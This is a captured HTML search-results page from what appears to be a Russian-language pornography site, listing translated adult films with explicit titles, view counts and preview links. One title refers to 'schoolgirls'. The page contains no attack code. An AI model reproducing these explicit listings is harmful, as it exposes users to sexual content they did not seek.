

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huyamba.info/search/brazzers-%D1%81-%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%BC-%D0%BF%D0%B5%D1%80%D0%B5%D0%B2%D0%BE%D0%B4%D0%BE%D0%BC-%D0%BB%D0%B5%D1%81%D0%B1%D0%B8/
body_size: 21056
content:
<!DOCTYPE html>                 
<html lang="ru">
<head>   
<title>Brazzers с русским переводом лесби (7884 видео). Порно видео brazzers с русским переводом лесби смотреть на ХУЯМБА</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Brazzers с русским переводом лесби - смотреть онлайн все порно видео по запросу brazzers с русским переводом лесби на Хуямба!"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=5.0"/>
<link rel="icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="shortcut icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg" />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
<meta name="apple-mobile-web-app-title" content="Хуямба" />
<link rel="manifest" href="/site.webmanifest" />
 

  <link href="https://huyamba.info/static/styles/swiper.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/select2.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/all.css?v=1769778241" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/jquery.fancybox-metal.css?v=2.1" rel="stylesheet" type="text/css"/>

	<script>
		var pageContext = {
															loginUrl: 'https://huyamba.info/login-required/',
			animation: '200'
		};
	</script>

    
		
      <link rel="canonical" href="https://huyamba.info/search/brazzers-с-русским-переводом-лесби/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://ru.huyamba.name/search/brazzers-с-русским-переводом-лесби/"/>
    <meta property="og:url" content="https://huyamba.info/search/brazzers-с-русским-переводом-лесби/"/>
  			<meta property="og:title" content="Brazzers с русским переводом лесби (7884 видео). Порно видео brazzers с русским переводом лесби смотреть на ХУЯМБА"/>
				<meta property="og:image" content="https://huyamba.info/static/images/logo.svg"/>
	  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
			<meta property="og:description" content="Brazzers с русским переводом лесби - смотреть онлайн все порно видео по запросу brazzers с русским переводом лесби на Хуямба!"/>
				<meta property="og:type" content="website"/>
		</head>

<body class="dark"> 
  <div class="wrapper">
    <header class="header">
      <div class="container">
        <div class="header-holder">
          <button aria-label="button" class="hamburger" data-attr-hamburger="">
						<svg class="svg-icon">
							<use xlink:href="#icon-menu"></use>
						</svg>
					</button>
          <div class="logo">
            <a href="https://huyamba.info/">
              <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
            </a>
					</div>
          <div class="header-panel">
            <div class="search-frame"> 
              <form class="form form-js" id="search_form" action="https://huyamba.info/search/" method="get" data-url="https://huyamba.info/search/%QUERY%/">
                <div class="wrapped">
                  <input type="text" name="q" placeholder="Поиск" value="brazzers с русским переводом лесби"/>
                  <div class="search-dropped videos" data-attr-menu="">
										<button class="button" data-attr-btn="" type="button">
											<svg class="svg-icon video js-main-video">
												<use xlink:href="#icon-video"></use>
											</svg>
                      <svg class="svg-icon js-main-image">
                        <use xlink:href="#icon-image"></use>
                      </svg>
                      <svg class="svg-icon js-main-model">
                        <use xlink:href="#icon-model"></use>
                      </svg>
											<svg class="svg-icon arrow">
												<use xlink:href="#icon-arrow-down"></use>
											</svg>
										</button>
										<div class="search-hidden" data-attr-dropped="">
											<div class="item js-main-video-item active">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-video-second"></use>
													</svg>
													<span>Видео</span>
												</div>
											</div>
											<div class="item js-main-image-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-image"></use>
													</svg>
													<span>Фото</span>
												</div>
											</div>
											<div class="item js-main-model-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-model"></use>
													</svg>
													<span>Модели</span>
												</div>
											</div>
										</div>
									</div>
                </div>
                <button aria-label="button" class="btn-search" type="submit">
                  <svg class="svg-icon">
                    <use xlink:href="#icon-search"></use>
                  </svg>
                </button>
              </form>
            </div>
            <button aria-label="button" class="action-search" type="button">
							<svg class="svg-icon">
								<use class="search" xlink:href="#icon-search"></use>
								<use class="close" xlink:href="#icon-close"></use>
							</svg>
						</button>
            <div class="navigation-menu">
              <div class="navigation-header">
                  <div class="group-logo">
                    <a href="https://huyamba.info/">
                      <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                    </a>
                  </div>
                  <button type="button" class="close" data-attr-hamburger-menu="">
                      <svg class="svg-icon">
                          <use xlink:href="#icon-close"></use>
                      </svg>
                  </button>
              </div>
              <ul class="list">
                                
                <li class="item"><a href="https://huyamba.info/"> Главная </a></li>
                <li class="item"><a href="https://huyamba.info/videos/"> Видео </a></li>
                                  <li class="item"><a href="https://huyamba.info/albums/"> Фото </a></li>
                                                  <li class="item"><a href="https://huyamba.info/categories/"> Категории </a></li>
                                <li class="item"><a href="https://huyamba.info/tags/"> Тэги </a></li>
                                  <li class="item"><a href="https://huyamba.info/models/"> Модели </a></li>
                                                  <li class="item"><a href="https://huyamba.info/community/"> Сообщество </a></li>
                                <li class="item hidden">
                    <a href="https://huyamba.info/upload-video/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Видео</span>
                    </a>
                </li>
                <li class="item hidden">
                    <a href="https://huyamba.info/upload-photos/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Фото</span>
                    </a>
                </li>
                <li class="item hidden">
                    <button type="button" class="switcher-mobile" data-attr-switcher="">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-switcher"></use>
                        </svg>
                        <span data-attr-dark="Темная тема" data-attr-light="Светлая тема"></span>
                    </button>
                </li>
              </ul>

              <div class="auth-box">
                  <div class="wrap">
                      <div class="item">
                                                  <a data-href="https://huyamba.info/login-required/" data-fancybox="ajax" class="btn">
                            <svg class="svg-icon">
                                <use xlink:href="#icon-upload"></use>
                            </svg>
                          </a>
                                              </div>
                      <div class="item">
                          <button type="button" class="btn" data-attr-switcher="">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-switcher"></use>
                              </svg>
                          </button>
                      </div>
                  </div>
                  <div class="user-box" data-attr-menu="">
                                          <button type="button" class="button" data-attr-btn="">
                          <span class="ava second">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-user"></use>
                              </svg>
                          </span>
                      </button>
                      <div class="auth-drop" data-attr-dropped="">
                        <div class="group">
                            <div class="box">
                                <a data-href="https://huyamba.info/login/" data-fancybox="ajax" id="login" class="auth-button">
                                    <span>Вход</span>
                                </a>
                            </div>
                            <div class="box">
                                <a data-href="https://huyamba.info/signup/" data-fancybox="ajax" id="signup" class="auth-button second">
                                    <span>Регистрация</span>
                                </a>
                            </div>
                        </div>
                      </div>
                                      </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <main class="main">
<div class="section">
  <div class="container">
    <section class="section-row" id="list_videos_videos_list_search_result"> 
		
	
				
	
	
				    
	<div class="headline 2">  
		<h1 class="title">			Brazzers с русским переводом лесби - Релевантные порно видео (7884 Видео)		</h1>
		
													<div class="wrap-sort">
					<div class="item">
						<div class="dropped" data-attr-menu>
							<button class="btn-sort" data-attr-btn="">
								<span>Релевантные</span>
								<svg class="svg-icon">
									<use xlink:href="#icon-arrow-down"></use>
								</svg>
							</button>
							<div class="drop-sort" id="list_videos_videos_list_search_result_sort_list">
																																			<div class="box">
											<a class="link" href="?by=post_date">Новые</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=video_viewed">Лучшие</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=rating">Топовые</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=duration">Длительные</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=most_commented">Комментируемые</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=most_favourited">Избранные</a>
										</div>
																								</div>
						</div>
					</div>

					
									</div>
						</div>

<div class="main-flex" id="list_videos_videos_list_search_result_items">
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5084/" title="Отпечаток Разврата: Маскарад — с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5084/426x240/11.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5084/650x366/11.jpg" alt="Отпечаток Разврата: Маскарад — с русским переводом"  data-preview="https://huyamba.info/get_file/1/c72738272b1c4cf4622d49c9c9660a9d/5000/5084/5084.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5084" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5084" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:59:47
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Отпечаток Разврата: Маскарад — с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>3.8M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 месяц назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>79%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/9080/" title="Канделябр | Candelabra (2007) порнофильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/9000/9080/426x240/14.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/9000/9080/650x366/14.jpg" alt="Канделябр | Candelabra (2007) порнофильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/62070fabb8f91f4fcf23ba3dbf36a885/9000/9080/9080.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9080" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9080" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:29:33
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Канделябр | Candelabra (2007) порнофильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>23K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 дня назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>68%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5085/" title="Матадор 1: Теперь твоя очередь - порно фильм с переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5085/426x240/27.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5085/650x366/27.jpg" alt="Матадор 1: Теперь твоя очередь - порно фильм с переводом"  data-preview="https://huyamba.info/get_file/1/256614343f876c2e20f46a555b7094b9/5000/5085/5085.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5085" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5085" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:27:52
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Матадор 1: Теперь твоя очередь - порно фильм с переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>2.6M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 месяц назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>69%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4947/" title="Лукреция - Месть Герцогини (2012) смотреть онлайн" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4947/426x240/19.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4947/650x366/19.jpg" alt="Лукреция - Месть Герцогини (2012) смотреть онлайн"  data-preview="https://huyamba.info/get_file/1/fcab445b2784e5b995cacd6077e4136f/4000/4947/4947.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4947" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4947" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:31:29
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Лукреция - Месть Герцогини (2012) смотреть онлайн</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>2.0M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>11 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>72%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4761/" title="Милена Лисицина: Лучшее от Лисички — русский порнофильм" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4761/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4761/650x366/1.jpg" alt="Милена Лисицина: Лучшее от Лисички — русский порнофильм"  data-preview="https://huyamba.info/get_file/1/7a75263b343e7b3f8dfc66d79ec61b6e/4000/4761/4761.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4761" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4761" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:59:50
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Милена Лисицина: Лучшее от Лисички — русский порнофильм</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>999K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>68%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5082/" title="Распутин — оргии при царском дворе (ретро порно)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5082/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5082/650x366/1.jpg" alt="Распутин — оргии при царском дворе (ретро порно)"  data-preview="https://huyamba.info/get_file/1/93cdb56879f9a16dd6ea4b122eb898f8/5000/5082/5082.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5082" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5082" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:01:43
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Распутин — оргии при царском дворе (ретро порно)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>4.9M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>69%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4503/" title="Доклад о школьницах 7: Все должно быть по любви (эротический фильм с переводом)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4503/426x240/14.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4503/650x366/14.jpg" alt="Доклад о школьницах 7: Все должно быть по любви (эротический фильм с переводом)"  data-preview="https://huyamba.info/get_file/1/dce9474510a85534ef010f880ff55358/4000/4503/4503.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4503" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4503" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:28:48
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Доклад о школьницах 7: Все должно быть по любви (эротический фильм с переводом)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.9M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>11 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>62%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7385/" title="Грязные намерения (Filthy Intentions) с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7385/426x240/8.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7385/650x366/8.jpg" alt="Грязные намерения (Filthy Intentions) с русским переводом"  data-preview="https://huyamba.info/get_file/1/d8689d5a7da9b9279486e85ea14f9c3b/7000/7385/7385.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7385" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7385" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:32:18
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Грязные намерения (Filthy Intentions) с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.7M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>75%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/585/" title="Чистые желания 6 — порно фильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/585/426x240/2.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/585/650x366/2.jpg" alt="Чистые желания 6 — порно фильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/0eb7fb2b44d304394f4aa344a0b48a4a/0/585/585.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="585" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="585" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:48:34
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Чистые желания 6 — порно фильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.4M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>72%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7988/" title="Близняшки Руссо - Из России в Голливуд (порнофильм с переводом)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7988/426x240/20.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7988/650x366/20.jpg" alt="Близняшки Руссо - Из России в Голливуд (порнофильм с переводом)"  data-preview="https://huyamba.info/get_file/1/de44a503af3a62309367ca6e32662c92/7000/7988/7988.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7988" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7988" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:36:47
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Близняшки Руссо - Из России в Голливуд (порнофильм с переводом)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>958K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>64%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/875/" title="Лучшее от Brazzers: Счастливого Хэллоуина, порнофильм" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/875/426x240/38.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/875/650x366/38.jpg" alt="Лучшее от Brazzers: Счастливого Хэллоуина, порнофильм"  data-preview="https://huyamba.info/get_file/1/dd049de1ad8c78537d571673453dfc34/0/875/875.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="875" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="875" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:02:57
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Лучшее от Brazzers: Счастливого Хэллоуина, порнофильм</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>363K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>74%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4978/" title="Любовный квадрат - свингерский порнофильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4978/426x240/4.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4978/650x366/4.jpg" alt="Любовный квадрат - свингерский порнофильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/e646e2a786227830a5c8f227e3456dca/4000/4978/4978.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4978" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4978" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:45:03
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Любовный квадрат - свингерский порнофильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>3.9M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>11 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>76%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5083/" title="Матадор 2: Элли Становится Дикой, с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5083/426x240/15.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5083/650x366/15.jpg" alt="Матадор 2: Элли Становится Дикой, с русским переводом"  data-preview="https://huyamba.info/get_file/1/96cf632a49be15b0971c67365c734ebe/5000/5083/5083.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5083" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5083" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:30:07
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Матадор 2: Элли Становится Дикой, с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.9M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>10 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4773/" title="Порно фильм с переводом: Рай сексуальных фантазий" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4773/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4773/650x366/1.jpg" alt="Порно фильм с переводом: Рай сексуальных фантазий"  data-preview="https://huyamba.info/get_file/1/278755f1246e64a3d8d03c41a4951a9e/4000/4773/4773.webm/" width="426" height="240" />
